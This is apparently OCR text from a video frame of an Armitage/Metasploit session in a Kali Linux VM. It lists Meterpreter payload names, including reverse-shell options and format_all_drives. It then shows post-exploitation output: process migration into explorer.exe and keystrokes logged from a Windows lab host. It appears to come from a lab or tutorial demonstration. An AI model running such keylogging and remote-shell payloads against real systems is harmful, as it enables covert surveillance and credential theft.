 Kali-Linux-2018.1-vm-amd64 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMain Sat 04:22 1
Armitage
Armitage View Hosts Attacks Workspaces Help
format_all_drives
loadlibrary
messagebox
meterpreter
bind_hidden_ipknock_tcp
bind_hidden_tcp
bind_ipv6_tcp
bind_ipv6_tcp_uuid
bind_nonx_tcp
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_hop_http
reverse_http
reverse_http_proxy_pstore
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_named_pipe
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
Console X nmap X Services X windows/meterpreter/reverse_tcp X Files 1 X cmd.exe 2104@1 X Screenshot 1 X Log Keystrokes X
[*] Trying explorer.exe (5968)
[+] Successfully migrated to explorer.exe (5968) as: MSEDGEWIN10\IEUser
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20180630041657_default_192.168.211.129_host.windows.key_077788.txt
[*] Recording keystrokes...
[+] Keystrokes captured hey hey
[+] Keystrokes captured <Delete>
[+] Keystrokes captured <^C>
[+] Keystrokes captured <Delete><^V>
[+] Keystrokes captured <^C>
[+] Keystrokes captured <^V><CR>
<Shift>VIrus
[+] Keystrokes captured 101.exe
[+] Keystrokes captured <Shift>Screensaver
[+] Keystrokes captured <^V>
msf post(windows/capture/keylog_recorder) >
ENG 12:22 PM
30-Jun-2018 2